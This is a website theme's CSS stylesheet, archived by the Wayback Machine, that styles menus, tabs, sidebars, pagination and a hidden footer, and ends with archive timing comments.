h2 a:hover,
#logo a:hover {
  color: #259b5d; }

.custom a,
a:hover {
  text-decoration: none; }

.custom .ui-tabs-nav li {
  border-bottom: 0 none;
  margin-left: 5px; }

.custom .menu li {
  margin-bottom: -0.1em; }

.custom .menu li {
  margin-bottom: -0.1em; }

.custom .menu li {
  float: left;
  position: relative; }

.custom .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

.custom .menu a,
.menu .current ul a,
.menu .current-cat ul a {
  background: none repeat scroll 0 0 #f7f7f7;
  color: #111111; }

.custom #content {
  float: left;
  width: 666px; }

.custom #sidebars {
  border: 0 none;
  float: right;
  margin-top: -140px;
  width: 350px; }

.custom .menu a:hover,
.menu .current ul a:hover,
.menu .current-cat ul a:hover,
.menu .current-parent a:hover {
  color: #111111;
  background: none repeat scroll 0% 0% #259b5d; }

.custom #page {
  padding: 1.1em; }

.custom .sidebar input[type="text"],
.sidebar input[type="submit"] {
  font-family: "purista-web-1", "purista-web-2", sans-serif;
  font-size: 0.9em;
  font-weight: 600;
  padding: 0.308em; }

#footer {
  display: none !important; }

#footer p {
  color: white;
  font-size: 1px; }

.template-home .pgntn-page-pagination-intro,
.template-home .pgntn-page-pagination .current {
  background-color: #259b5d !important;
  color: white !important;
  border: 1px solid #259b5d !important; }

.template-home .pgntn-page-pagination a {
  color: #259b5d !important;
  background-color: white !important;
  text-decoration: none !important;
  border: 1px solid #259b5d !important; }

/*
 * 
 * FILE ARCHIVED ON 22:10:38 Oct 05, 2017 AND RETRIEVED FROM THE
 * INTERNET ARCHIVE ON 18:32:58 Jul 18, 2018.
 * JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.
 * 
 * ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
 * SECTION 108(a)(3)).
 */
/*
 * 
 * playback timings (ms):
 * LoadShardBlock: 417.932 (3)
 * esindex: 0.015
 * captures_list: 440.083
 * CDXLines.iter: 14.924 (3)
 * PetaboxLoader3.datanode: 696.879 (4)
 * exclusion.robots: 0.284
 * exclusion.robots.policy: 0.264
 * RedisCDXSource: 2.364
 * PetaboxLoader3.resolve: 323.748
 * load_resource: 610.1
 */